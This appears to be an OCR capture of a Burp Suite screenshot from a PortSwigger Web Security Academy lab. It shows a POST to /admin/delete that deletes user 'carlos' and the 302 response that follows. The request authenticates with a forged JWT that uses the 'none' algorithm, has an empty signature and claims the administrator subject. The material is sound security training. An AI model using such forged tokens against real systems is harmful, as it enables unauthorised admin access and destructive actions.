 Request
Pretty Raw Hex
\n
1 POST /admin/delete HTTP/2
2 Host: 0a1c00570368154387f44385007f0009.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI0NmQ0N2U0Zi1lZGFmLTQyMDAtODVhNC05NjA5M2YxZjUyYWUiLCJhbGciOiJub25l
In0%3d.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcyNjg2MDUzNSwic3ViIjoiYWRtaW5pc
3RyYXRvciJ9.
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer:
https://0a1c00570368154387f44385007f0009.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 15
21
22 username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6